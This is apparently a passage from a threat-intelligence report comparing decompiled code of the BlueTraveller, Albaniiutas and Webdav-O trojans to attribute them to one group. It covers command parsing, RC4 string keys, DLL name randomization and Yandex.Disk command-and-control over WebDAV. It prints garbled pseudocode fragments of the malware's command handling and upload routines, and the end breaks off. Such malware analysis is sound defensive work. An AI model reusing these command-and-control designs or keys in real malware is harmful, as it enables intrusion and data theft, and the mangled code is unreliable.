

09B148AB). It is contained in resources in

## *Fragments of code of the XOR encrypting function in BlueTraveller (on the left) and Albaniiutas (on the right)*

Moreover, there are common points at the stage of establishing persistence in the system. The screenshots below show that the same DLL name randomization occurs. The same description of the service under which this DLL will work is also displayed.





*Fragments of code with DLL name randomization in BlueTraveller (on the left) and Albaniiutas (on the right)*

Let's continue our comparative analysis and take a look at a sample of BlueTraveller (SHA1:6857BB2C3AE5F9C2393D9F88816BE7A10CB5573F) and a fileless RAT belonging to the Albaniiutas family.



We also analyzed code parts that look very similar. For example, part of the pseudocode for executing commands in the command line shell (cmd.exe) is shown below.



*Fragments of the code in BlueTraveller (on the left) and Albaniiutas (on the right)*

Next, we analyzed the code parts of data processing received from the C&C server:

```
v1 = strstr(lpThreadParameter, L"\b");
                                                  )utputDebugStringA("commandstr");
                                                 v1 = \text{strstr}(\text{lpThreadParameter} + 669, \text{``b''});if (\sqrt{!}v1)if (\exists v1)return -1;v3 = v1 + 1;
                                                   *(1pThreadParameter + 165) = 0;v4 = strtok(lpThreadParameter, L"\b");
if ( !v4)return -1;
 return -2;
                                                 v3 = v1 + 1;strtok(v3, L"\b");
                                                 hWritePipe = strtok s(lpThreadParameter + 669, "\b", &Context);
if (\cdot \vee \cdot)if ( !hWritePipe )
 return -3;
                                                  return -2;
recv_data = strtok(0, L"\b");
                                                 strtok_s(v3, "b", &Context);if ( !recv_data )
 recv_data = ";
                                                 if ( !v3)if ( ! strncmp(\vee3, Str2, 4u) )
                                                  return -3;
                                                  4 = \text{strtok } s(0, \text{ "b", &Context)};if (strncmp(v3, 1pThreadParameter + 62109, 4u))
 dword_1001288C = 1;if ( !strncmp(v4, byte_10012890, 4u) )
                                                   *(1pThreadParameter + 165) = 0;return -5;
                                                  return -4;
 strncpy(byte_10012890, v4, 4u);
                                                 v5 = hWritePipe;
                                                 v11 = hWritePipe;*(1pThreadParameter + 165) = 1;
```
return -5;

if  $($  !strncmp( $v11$ , lpThreadParameter + 664, 4u) )

*Fragments of the code in BlueTraveller (on the left) and Albaniiutas (on the right)*

The parts of code above show that the code in BlueTraveller is less sophisticated, but in both cases the separator "\b" is used three times (the strtok function). Below is an example of the data that Albaniiutas malware receives for each command:



Format of the data received when executing commands (retrieved from the NTT report)

1

If the command is executed multiple times, the command will not be executed unless a value other than the previous one is specified.

2

Separator

3

If the value does not match the value in ③, the command will not be executed.

4

Command identifier and command parameters separated by spaces.

Let's also compare the code fragments for checking and executing the commands received from the C&C server:



commands (exiting the flow)

ne result to the C&C server.

### *Fragments of code in BlueTraveller (on the left) and Albaniiutas (on the right)*

It is clear that this part was updated by the hackers, but the commands remain the same:



In addition, the two Trojans have a similar pattern of communicating with the control server in the protocols of network interaction with the C&C server. Below is an example of network communication with the C&C server, taken from BlueTraveller samples available on VirusTotal.



Let's move on to string obfuscation in Albaniiutas. We have established that strings are encrypted using the RC4 algorithm. The encryption key used is **L!Q@W#E\$R%T^Y&U\*A|}t~k**.

The same encryption key was used in the BlueTraveller server component which stores the log files in the encrypted form:





*A fragment of code with a line written to a log file (retrieved from [PTSecurity "Operation TaskMasters"](https://www.ptsecurity.com/ru-ru/research/analytics/operation-taskmasters-2019/) 2019)*



The conclusion is clear: Albaniiutas is nothing but a logic continuation of the malware belonging to the BlueTraveller family.

And then it dawned on us…

We thought that we had analyzed everything and that we were done with comparisons, when suddenly a sample was uploaded to VirusTotal. We identified it as Webdav-O.





Export function ServiceMain

The file "y\_dll.dll" is an x64 dynamic link library (DLL) that functions as a service in the system.

As can be seen, this version of Webdav-O was written for a system with a different bitness and compiled later than our sample of Webdav-O x86 (2018-12 and 2018-07, respectively).

The legitimate cloud service Yandex.Disk (webdav.yandex.ru:443) is also used as a network infrastructure, in particular C2. Network interaction with the cloud is carried out via a Webdav protocol.

However, this sample supports two authentication methods instead of one in Webdav-O x86: Basic (with a username and password) and OAuth (using a token).

The strings and configuration data are encrypted using the RC4 algorithm with the following key: { **C3 02 03 04 05 DD EE 08 09 10 11 12 1F D2 15 16** }. The key size is 16 bytes. The analyzed file can work with 1-7 accounts (it works with only one in this case).

This sample seemed even more similar to the one described in the SOLAR JSOC and NCIRCC report: unlike our sample, it has the "-sleepuntil" function.

Unfortunately colleagues at SOLAR JSOC and NCIRCC did not provide any indicators of compromise, so we can only make comparisons based on screenshots and descriptions of the capabilities of their sample.



Рис. 6. Получение списка файлов-команд в папке test

*Webdav-O sample from the report and Webdav-O x64 sample*

```
v28 = strtok_s (command + 12, " ", &Context);
     v28 = strtok_s((char *)command_data + 12, " ", &Context);\begin{array}{|c|c|}\n 220 \\
 221\n\end{array}v29 = v28:
     v29 = v28:
    if (v28)if (v28)\begin{array}{|c|c|}\n 222 \\
 223 \\
 224\n\end{array}-4
       sleep until date = parse date(v28);
                                                                                              sleepuntil datetime = parse datetime(\sqrt{28});
       if ( sleep\_until\_date >= 0 )
                                                                                              if ( sleepuntil datetime >= 0 )
225<br>226<br>227
         sprintf((char *const)&pbData, aLS, v29); // ##1## %s
         v30 = get\_random();sprintf(pbData, "##1## %s", v29);
228
         v31 = get\_random();v30 = rand 9999();
229<br>230
         sprintf(&filename, aTest204d04dBin, v31, v30);// /test2/%04d%04d.bin
                                                                                                 v31 = rand_9999();d<sub>0</sub>++v3;
                                                                                                 sprintf(&filename, "/test2/%04d%04d.bin", v31, v30);
231232
         while (*({\&pbData + v3}) );
                                                                                                 \mathbf{d}233 LABEL 14:
                                                                                                   ++v3;rc4_crypt_decrypt((__int64)&pbData, v3, (__int64)rc4_key);
234
                                                                                                 while (pbData[v3]);
235 LABEL_59:
         send_data_or_file_to_server(&pbData, v3, (__int64)&filename, 0);
                                                                                          LABEL 14:
236
         return 1i64;237
                                                                                                 RC4(pbData, v3, rc4_key_session);
238LABEL 59:
239
       sleep_until_date = \theta;
                                                                                                 send_data(pbData, v3, &filename, 0);
240
                                                                                                 return 1i64;241return 1i64;
                                                                                              sleepuntil_datetime = 0;
                         Рис. 7. Обработка команды -sleepuntil
                                                                                            return 1i64;
```
*Webdav-O sample from the report and Webdav-O x64 sample (processing the -sleepuntil command)*

The parts of code presented above show that both versions look identical. Group-IB experts also noticed that in Webdav-O x64, the commands and their results are transferred by uploading various files to Yandex.Disk:

Description of files created by **Webdav-O from the report**:

**test2.txt, test3.txt.** are files used to check the connection

**test4.txt** contains information about the interval (minutes) between command requests to the server

**test5.txt** contains the launch date for the malware

**test7.txt** is uploaded to the server and contains a 16-byte RC4 key that is used to encrypt commands and their results (the key is also encrypted with a public RSA key)

**test** is a directory containing files that are downloaded, decrypted, and processed as commands. Malware receives the file list via the PROPFIND request and by parsing the necessary tags: <d:href>complete path to file</d:href>.

Description of the files created by **Webdav-O x64**:



## $F3A5B$  {  $(16 \text{ bytes})$ . It is noteworthy that

## $t$ rypted with a public RSA key). RC4 PREFERRED RNG)

